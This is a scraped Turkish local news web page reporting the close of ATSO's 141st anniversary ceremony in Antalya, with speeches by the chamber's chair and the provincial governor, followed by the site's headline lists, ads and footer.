			"ATSO’nun 141. yılı, cumhuriyetimizin 100. yılı kutlu olsun”&nbsp;<br />
			Antalya ekonomisinin, sanayisi, turizmi, tarımı, ticareti, kültür ekonomisi ve teknoloji alanlarıyla birlikte 6 motorlu bir uçak olması gerektiğini belirten Bahar, “Sağlık turizmi, kültür turizmi, tıp teknolojisi, biyoteknoloji, yazılım, yapay zeka, tarım teknolojileriyle Antalya ekonomisi, iklim değişikliği ve afetlere dirençli, tamamen dijital ve akıllı, üreticisi ve çalışanlarıyla mutlu, güvenli bir rotada hızla ilerlemelidir. ATSO olarak vizyonumuz, hedefimiz, projelerimiz bu iddiayı en üst düzeyde taşımaktadır. Kurum kültürümüzü, iş kültürümüzü, kent kültürümüzü, uluslararası ilişkilerimizi bu istikamette şekillendirmek suretiyle var gücümüzle çalışacağız. Odamız tarafından geleneksel olarak her yıl gerçekleştirilen ödül töreni, son yıllarda odamız kuruluş yıl dönümü ile birleştirilerek 3 Nisan tarihinde düzenlenmekteydi. Cumhuriyetimizin 100. Yılı olması nedeniyle, bu yılki ödül törenimizi 29 Ekim haftasında, Cumhuriyetimizin 100. Yılına yakışacak bir şekilde gerçekleştirmeyi kararlaştırdık. Bir son dakika gelişmesi yaşanmaz ise 23 Ekim 2023 akşamı, ATSO Cumhuriyetin 100. Yılı Ödül Töreninde yine hep birlikte olacağız. Şimdiden davetimizi sizlere iletmiş olmak istedim. ATSO ailesi olarak bizim hedefimiz can cana, gönül gönüle, akıl akıla, hep beraber olmak, birlikte çalışmaktır. Hepinizin katkısı ve desteğiyle, bu anlayış ve sorumlulukla çalışacağız ve bu güvenle Ne Mutlu Türküm, Ne Mutlu Antalyalıyım, Ne Mutlu ATSO Üyesiyim diyeceğiz. ATSO’nun 141. Yılı, Cumhuriyetimizin 100. Yılı kutlu olsun” diye konuştu.&nbsp;<br />
			<br />
			"Bu şehir İstanbul’dan sonra dünyada en çok bilinen şehirdir"&nbsp;<br />
			Antalya Valisi Ersin Yazıcı ise konuşmasına şu sözlere yer verdi: “ATSO'nun 141. yıl dönümünü kutluyorum. Depremde 50 binin üzerinde insanımızı kaybettik, bir kez daha rahmetle anıyorum. 15 milyon nüfus etkilendi. Depremin travmasının ağır olduğunu hepimiz biliyoruz. ATSO’nun bölgeye olan katkılarının da biliyorum, bir kez daha sizlere teşekkür ederim Bu şehir İstanbul’dan sonra dünyada en çok bilinen şehirdir. 3 yıldır burada görev yapıyorum. Bu şehrin en küçük esnafından en büyük şirketine kadar bu sorumluluk ile hareket ettiğinin bilincindeyim. Bu şehir hem tarım hem da turizmde hizmet üretmeye devam ediyor. Görmediğim tarla ve urun kalmadı. Ama buradaki tarımın Türkiye’nin çok önünde olduğunu biliyorum, bundan dolayı çok mutluyum. Antalya’nın tohum üretimde lider olduğunu burada görmek beni mutlu etti. Turizm ile ilgili zaten herkes biliyor. Turizm hizmetinin kalitesini gelen her kesim anlatıyor, ülkem adına şehrim adına sizin sayenizde gururlanıyorum. Bu yükü gururla taşıyan bir şehiriz. Bu liderliğimizi kaybetmeden teknolojiyi de kullanarak her alanda yolumuza devam edelim. Biz büyük bir devlet ve milletiz. Biz bu kurumlarla buyuyoruz, kanunlarla büyük olunmuyor. Bu güzel kurumların yaşamasını, bu şehrin yükünü alarak yoluna devam etmesini diliyorum."&nbsp;<br />
			Tören 10 yıl ve daha fazla görev yapanlara verilen plaket taktiminim ardından sona erdi. Töre Muratpaşa Belediye Başkanı Ümit Uysal, Konyaaltı Belediye Başkanı Semih Esen, Döşemealtı Belediye Başkanı Turgay Genç, Kepez Belediye Başkanı Hakan Tütüncü, Antalya Ticaret Borsası Başkanı Ali Çandır, AESOB Başkanı Adlıhan Dere, ANFAŞ Yönetim Kurulu Başkanı Ali Bıdı, , meclis üyeleri, STK Başkanları, ve çok sayıda davetli katıldı.&nbsp;<br />
			&nbsp;</p><div class="p_ad"></div>
			</td>
			<td>
			<p><a haberkodu="Y1WPQ5aDUJWvU9S7I5OPEdG3ERG3YNWX">Metni Kopyala</a></p>

			<p><a haberkodu="Y1WPQ5aDUJWvU9S7I5OPEdG3ERG3YNWX">Yazdır</a></p>

			<p><a>Sepete Ekle</a></p>

			<p><a>Fotoğrafları İndir</a></p>

			<p><a href="https://abone.iha.com.tr/HaberDetay/Fotograflar?HK=Y1WPQ5aDUJWvU9S7I5OPEdG3ERG3YNWXU9SPA9KLMdKDEFKXUFaPYBWLUxK_EVGrA9ajMVKDEtC_YJ">Fotoğraf Galeri</a></p>
			</td>
		</tr>
	</tbody>
</table>

<p></p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/manavgatta-trafik-kazasi-1i-cocuk-2si-kadin-3-kisi-yaralandi-h81946.html" title="Manavgat’ta trafik kazası: 1’i çocuk 2’si..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Manavgat’ta trafik kazası: 1’i çocuk 2’si...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/seyir-halindeki-tir-alev-alev-yandi-h81947.html" title="Seyir halindeki tır alev alev yandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Seyir halindeki tır alev alev yandı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalyada-alacak-verecek-meselesinde-kan-akti-1-olu-h81948.html" title="Antalya’da alacak verecek meselesinde kan aktı:..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Antalya’da alacak verecek meselesinde kan aktı:...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-24-yasindaki-kadin-hap-icerek-canina-kiymak-istedi-h81949.html" title="Alanya’da 24 yaşındaki kadın, hap içerek canına..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’da 24 yaşındaki kadın, hap içerek canına...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/7-bilim-koleji-nden-cifte-namaglup-sampiyonluk-coskusu-h81950.html" title="7 Bilim Koleji&#039;nden Çifte Namağlup Şampiyonluk..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">7 Bilim Koleji&#039;nden Çifte Namağlup Şampiyonluk...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/bayram-alaskandan-kestelspora-ziyaret-h81951.html" title="Bayram Alaşkan’dan Kestelspor’a ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Bayram Alaşkan’dan Kestelspor’a ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ak-parti-alanyada-14-mayis-seferberligi-h81952.html" title="Ak Parti Alanya’da 14 Mayıs seferberliği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Ak Parti Alanya’da 14 Mayıs seferberliği</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sokakta-gozune-kestitirdigi-kedi-kulubesini-kucakladigi-gibi-kacti-h81954.html" title="Sokakta gözüne kestitirdiği kedi kulübesini kucakladığı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Sokakta gözüne kestitirdiği kedi kulübesini kucakladığı...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/maclarimiz-trt-de-h81955.html" title="Maçlarımız TRT&#039;de"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Maçlarımız TRT&#039;de</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/yanaldan-beraberlik-yorumu-h81956.html" title="Yanal’dan beraberlik yorumu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Yanal’dan beraberlik yorumu</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/ekonomi/emlakcilara-getirilen-40-bin-tl-lik-harca-imzali-tepki-h93436.html" title="Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/emlakcilara_getirilen_40_bin_tl_lik_harca_imzali_tepki_h93436_dde3e.jpg" alt="Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/ekonomi/emlakcilara-getirilen-40-bin-tl-lik-harca-imzali-tepki-h93436.html" title="Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki"  target="_blank" title="Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki" class="title h4 one-line">Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/ekonomi" title="Emlakçılara getirilen 40 bin TL&#039;lik harca imzalı tepki"  target="_blank" class="text-muted">Ekonomi</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/ekonomi/dari-2025-yili-kredi-tablosunu-acikladi-h93427.html" title="Darı 2025 yılı kredi tablosunu açıkladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/dari_2025_yili_kredi_tablosunu_acikladi_h93427_647b9.jpg" alt="Darı 2025 yılı kredi tablosunu açıkladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/ekonomi/dari-2025-yili-kredi-tablosunu-acikladi-h93427.html" title="Darı 2025 yılı kredi tablosunu açıkladı"  target="_blank" title="Darı 2025 yılı kredi tablosunu açıkladı" class="title h4 one-line">Darı 2025 yılı kredi tablosunu açıkladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/ekonomi" title="Darı 2025 yılı kredi tablosunu açıkladı"  target="_blank" class="text-muted">Ekonomi</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/ekonomi/altso-da-uye-aidatlarina-zam-yok-h93372.html" title="ALTSO&#039;da üye aidatlarına zam yok"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/altso_da_uye_aidatlarina_zam_yok_h93372_654a1.jpg" alt="ALTSO&#039;da üye aidatlarına zam yok" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/ekonomi/altso-da-uye-aidatlarina-zam-yok-h93372.html" title="ALTSO&#039;da üye aidatlarına zam yok"  target="_blank" title="ALTSO&#039;da üye aidatlarına zam yok" class="title h4 one-line">ALTSO&#039;da üye aidatlarına zam yok</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/ekonomi" title="ALTSO&#039;da üye aidatlarına zam yok"  target="_blank" class="text-muted">Ekonomi</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/ekonomi/dari-kimse-esnafi-kredi-hakkindan-mahrum-edemez-h93366.html" title="Darı: Kimse esnafı kredi hakkından mahrum edemez"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/dari_kimse_esnafi_kredi_hakkindan_mahrum_edemez_h93366_f7e4d.jpg" alt="Darı: Kimse esnafı kredi hakkından mahrum edemez" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/ekonomi/dari-kimse-esnafi-kredi-hakkindan-mahrum-edemez-h93366.html" title="Darı: Kimse esnafı kredi hakkından mahrum edemez"  target="_blank" title="Darı: Kimse esnafı kredi hakkından mahrum edemez" class="title h4 one-line">Darı: Kimse esnafı kredi hakkından mahrum edemez</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/ekonomi" title="Darı: Kimse esnafı kredi hakkından mahrum edemez"  target="_blank" class="text-muted">Ekonomi</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/ekonomi/baskan-erdem-den-alanya-ya-yatirim-daveti-h93363.html" title="Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/baskan_erdem_den_alanya_ya_yatirim_daveti_h93363_ac1e0.jpg" alt="Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/ekonomi/baskan-erdem-den-alanya-ya-yatirim-daveti-h93363.html" title="Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti"  target="_blank" title="Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti" class="title h4 one-line">Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/ekonomi" title="Başkan Erdem&#039;den Alanya&#039;ya yatırım daveti"  target="_blank" class="text-muted">Ekonomi</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/manavgatta-trafik-kazasi-1i-cocuk-2si-kadin-3-kisi-yaralandi-h81946.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/manavgatta-trafik-kazasi-1i-cocuk-2si-kadin-3-kisi-yaralandi-h81946.html" title="Manavgat’ta trafik kazası: 1’i çocuk 2’si..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/04/manavgatta_trafik_kazasi_1i_cocuk_2si_kadin_3_kisi_yaralandi_h81946_13208.jpeg" alt="Manavgat’ta trafik kazası: 1’i çocuk 2’si..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/manavgatta-trafik-kazasi-1i-cocuk-2si-kadin-3-kisi-yaralandi-h81946.html" title="Manavgat’ta trafik kazası: 1’i çocuk 2’si..."  target="_blank" class="title">Manavgat’ta trafik kazası: 1’i çocuk 2’si...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
